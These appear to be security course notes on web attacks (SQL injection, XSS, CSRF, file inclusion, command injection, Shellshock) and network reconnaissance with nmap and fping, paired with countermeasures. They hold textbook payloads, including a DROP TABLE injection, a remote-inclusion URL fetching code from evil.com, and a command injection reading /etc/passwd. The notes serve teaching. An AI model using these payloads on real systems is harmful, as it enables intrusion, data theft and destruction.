Index
Web attacks
SQL Injection
Sinks (Where to Inject)
- GET/POST parameters: many client-side technologies communicate with the server through GET/POST (e.g., AJAX, and also the now deprecated Flash, Applet Java).
- every HTTP header: they must be treated as dangerous since it can be very easily maliciously altered by a user and should not be trusted (e.g., User-Agent, Referer).
- Cookies: after all, cookies are just HTTP headers, … and they come from the client => dangerous.
- Database itself: risk of 2nd order SQLi (explained later), if the input of the application is stored in the database; later, the same input may be fetched from the database and used to build another query => dangerous
Target (What Can be Done by Injection)

SQLi: Tautologies
Tautologies are statements that are always true. They can be used as a tool for SQL injection. The most common uses include authentication bypass, and also showing all the records contained in a certain table.
Comment for SQL:
– is a standard SQL comment.
# is a MYSQL comment.
There are several examples
#1 Input: "' OR '1'='1"
Note: If mysql_escape_string() is used, we could escape this by reverse slash "\"
like this \' OR \'\'=\'
#2 Input: "' OR 1=1 # "
#3 Input: "' OR user LIKE '%' #"
#4 Input: "' OR 1 #"
#5 Input: ' OR 'vulnerability'>'server'
Note: Bypass IDS by diverging from the more obvious tautologies
SQLi: String SQLi vs. Numeric SQLi
If you are exploiting numeric SQLi, be aware of quote. There is no quote for numbers.
SELECT *
FROM user_data
WHERE Login_Count = 1
AND userid = 1 OR 1 = 1
SQLi: Union query
The UNION operator is used to combine the result-set of two or more SELECT statements.
- Each SELECT statement within UNION must have the same number of columns
- The columns must also have similar data types
- The columns in each SELECT statement must also be in the same order
It is important to note that:
- The number and types of the columns returned by the two SELECT must match.
As an exception, in the MySQL database if the types do not match, a cast is performed automatically.
We could use this to detect the total columns in this table.
Input: "' union SELECT 1,1,1,1--"
SELECT * FROM users where username='' union SELECT 1,1,1,1--'
Note: if the table has 4 columns here it would be no error otherwise it could throws exception.
SQLi: 2nd Order Injection
2nd Order Injection occurs when malicious input value is saved in the database, and after that a new query is composed with the malicious value saved in the database.
First Input: username="admin'--"
UPDATE users SET pass='new password' WHERE user='admin'--'
SQLi: Piggy-backed/Chained
Multiple commands are executed.
As a warning, SQLi piggy-backing/chaining may not work depending on the method/function invoked to perform the query.
Input: "'; DROP TABLE users −− "
SELECT id FROM users
WHERE user='';
DROP TABLE users -- ' AND pass=''
MYSQLi: Information Schema

See more at https://websec.ca/kb/sql_injection
SQLi: Blind SQLi
Blind SQL injection is a type of SQL injection attack that asks the database true or false questions and determines the answer based on the applications response.
- This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
- Most of the time you start by finding which type of database is used,
based on the type of database you can find the system tables
of the database you can enumerate all the tables present in the database.
- With this information you can start getting information from all the tables and you are able to dump the database.
- In general, Blind SQLi is much harder to exploit successfully than traditional SQLi
Common Expression Used in Exploitation
- IF(expression, expr_true, expr_false)
- SUBSTRING:
- SUBSTRING(str, pos)
- SUBSTRING(str, FROM_pos)
- SUBSTRING(str, pos, len)
- SUBSTRING(str, FROM_pos, FOR_len)
It is also common to see this using time-based techniques.
- BENCHMARK(loop_count, expression) (mysql):
We could compare the time which server used to executing the command. If the BENCHMARK command is executed, it slows down the speed that server process it. IF YOUR NETWORK ISN’T STABLE, THE RESULT MIGHT WRONG.
MYSQLi: File Based Technique
MySQL offers some functionalities for reading and writing file results.
Be aware of:
- File operation fail if “FILE” permission is not granted
- load_file returns NULL upon failure
- “Into outfield” triggers a MySQL ERROR
SELECT LOAD FILE('<file path>')
SELECT <query> INTO OUTFILE '<file path>'
SQLi: Countermeasures

Client Side Attacks
XSS
Reflected XSS

Stored XSS

DOM-based XSS

CSRF

- The bad guy sends a page to the victim user.
- The victim opens the page in his browser, thus triggering an HTTP GET request to the malicious website.
- The website returns an HTTP 200 response, with an HTML page and a form. The “action” tag of the form is however an external website.
- When the user submits the form, he sends the information to the vulnerable Web server, triggering a “fake voting service”.
Countermeasures
Client-side
- Reflected XSS: if the attack is shown in the URL, accessing directly the domain root (without clicking on the full URL) would prevent Reflected XSS (but not Stored XSS).
- NoScript Firefox/Chrome extension (and similar extensions for other browsers) - disables JavaScript by default
- Do not visit other websites while logged onto other (sensitive) services.
Server-side
- Input validation: Input should always be considered untrusted and should be always sanitized (e.g., htmlspecialchars())
- Against CSRF:
- CAPTCHA/PIN to specify in every sensitive action/request/transaction
- CSRF tokens: hidden parameters with unpredictable values passed by the application (most used/effective option)
CSRF Token
- The user browser sends an HTTP GET request to a Web server page.
- The Web server sends the page, and embeds a randomly generated “CSRF token” in it. The CSRF token is unique for this HTTP response, and any other user request would generate a new CSRF token.
- The user browser sends a post request, attaching the cookie information and the CSRF token.
In this way, the Web server has an authentication mechanism to know that the user is actually performing an operation from a Web page generated by the Web server.
- A unique value is sent in HTTP responses by a Web server
- Every client request is checked by the Web server to have this unique, valid CSRF token
Bypass Client-Side Controls
These could be bypass using dev tools or interpreter
Hidden Form Fields
<input type="hidden" name="price" value="449">
It would be shown in HTTP request ```http request price=449
### Length Limits
```html
<input type="text" name="quantity" maxlength="1">
Disable Elements
<input type="text" name="price" disabled="true" value="449">
Script based Validation
<form method="post" action="submit" onsubmit="return validateForm(this)">
</form>
<script>
function validateForm(Form) {
...
}
</script>
Local/Remote File Inclusion
<?php
include $_GET['lang'];
?>
http://site.com/test?lang=/etc/passwd
http://site.com/test?lang=http://evil.com/code.txt (causing RCE)
countermeasure
php://filter
php://filter/read=a|b/resource=f (applies filters a and b while reading f)
php://filter/write=a|b/resource=f
php://filter/a|b/resource=f (read and write)
Command Injection
<?php
$host = $_GET['host'];
system('ping -c 4 ' . $host);
?>
http://site.com/ping.php?host=a;cat%20/etc/passwd
Shellshock
- Also known as BashDoor
- It is a Bash (versions<=4.3) vulnerability, widely present in Linux systems
- Discovered in 2014, but originally introduced in Bash in 1989
- Used for command execution from environment variables unintentionally
character sequence: () { :;};
$ env x='() { :;}; echo vulnerable' bash -c "echo not-vulnerable"

Race Condition in Web Apps

- Unexpected parallelism can lead to unforeseen interactions
- Parallelism can be controlled client-side
- synchronization primitives are seldom used, and their efficacy is often system-dependent
Network Reconnaissance
Network Security Assessment
- Reconnaissance to identify networks, hosts, and users of interest
- Vulnerability scanning to identify potentially exploitable conditions
- Investigation of vulnerabilities and further probing by hand
- Exploitation of vulnerabilities and circumvention of security mechanisms
Phase 1: Reconnaissance
Reconnaissance explores the tactics to identify hosts, networks, and users of interest, and it can be either passive or active.
- Passive: Open Source Intelligence (OSINT)
- e.g., web search engines, WHOIS databases, DNS servers
- Active: Scanning target network
- Network map reconstruction
- Host enumeration
- Port enumeration
Phase 2: Vulnerability Scanning
Vulnerability scanning is usually supported by tools, and it may be useful to expose vulnerable or unpatched services running in a target network. Some of the most popular vulnerability scanning tools include:
- nmap (which we will analyze in-depth later in this topic)
- Nessus
- Rapid7 Nexpose
- QualysGuard
In general, scanning is also useful for:
- Service enumeration (to identify vulnerable versions of services)
- Insights into firewall Access Control Lists (ACLs)
Phase 3: Investigation of Vulnerabilities
Vulnerabilities are found by “researchers”. They can then either be responsibly disclosed to the product vendor (so they can patch it), or irresponsibly to customers willing to pay for new vulnerabilities (huge black market for zero-days).
The following diagram depicts an overview of how a vulnerability can pass from the private domain to the public, either via responsible disclosure or weaponization.

Phase 4: Exploitation of Vulnerabilities
There is a plethora of tools to support also the exploitation of vulnerabilities, as we will see later in the course. Some tools include Rapid7 Metasploit, CORE Impact, Immunity CANVAS. An important remark to make is that, as we have seen in other steps of the security testing pipeline, humans cannot be replaced by tools. Also here, tools can only successfully exploit the easiest types of vulnerabilities, but it may require some scripting and exploit writing to identify and exploit real vulnerabilities in more complex systems.
Iterative Process

Passive Reconnaissance
Querying Search Engines and Websites
The following classes of data are often uncovered by querying search engines and websites:
- Physical addresses of office locations
- Contact details, including email addresses and telephone numbers
- Details of internal email systems and routing
- DNS layout and naming conventions
- Files residing on publicly accessible servers
Google Search

Querying Netcraft
The Netcraft Web Application contains historical server fingerprints, which you can use to check OS versions or map network blocks of a company.
Shodan
Shodan is a service that collects network scan data results. You may identify exposed and/or unhardened services. The Metasploit tool also relies on shoran, optionally.
Even if it may seem just as a social network, in practice LinkedIn - and especially LinkedIn Premium may be useful to look for people and roles without notifying them.
Domain WHOIS
The WHOIS query and response protocol contains useful public information about domain registrars (although sometimes this can be anonymized). Typically, it contains:
- Administrative contact details (names, email addresses, and telephone numbers)
- Mailing addresses for office locations relating to the target organization
- Details of authoritative name servers for each domain
Automated Email Enumeration
The TheHarvester tool supports automatic search and collection of email/hosts on public search engines.
DNS Querying
By querying name servers, you may find information about registered name servers and some exposed services.
Countermeasures
- Disable directory indexing on Web servers
- Use “robots.txt” to prevent indexing of certain content by search engines
- but do NOT rely on it to protect sensitive data
- Use generic details in WHOIS data (or privacy-protect it)
- Disable DNS zone transfers to untrusted hosts
- Prune DNS zone files from unnecessary information
- Preventing TypoSquatting: you may check if a similar domain is available.
- e.g., google and goog1e
Active Reconnaissance
nmap
nmap enables 10+ types of scanning methods
- Some scanning methods may be blocked
- Doing an intersection fo different scanning strategies allows you to gather more information
Host Scanning
The presence of an IP within a domain zone does not necessarily imply
that the IP is reachable through Internet.
You need to verify, for each potential “target” system:
- If it is active (or not)
- If it is reachable (or not)

One of the first step in reconstructing a map of the target network is
the automated execution of a series of ping commands on intervals of IP
addresses and network blocks, to determine which systems are active
Known Techniques:
- Ping sweep
- ICMP sweep
Limitation: Normally the “ping” command is used to send packets ICMP ECHO_REQUEST to a system, soliciting the return of a segment ICMP ECHO_REPLY, which indicates that the system is functioning
fping
fping -s -g 192.168.10.0/24
- option
-s: print cumulative statistics upon exit - option
-g: generate a target list from a supplied IP netmask
nmap
Unlike fping, the option -sP of nmap allows you to send in parallel:
- An ICMP ECHO_REQUEST packet
- A TCP ACK (to port 80)
- In this way, also “hosts” blocking ICMP packets can be detected
Defense
Defense:
- Block all ICMP traffic
Counter-defense:
- scan ports at the transfer layer (TCP/UDP):
- e.g., through nmap or hping3
Port Scanning
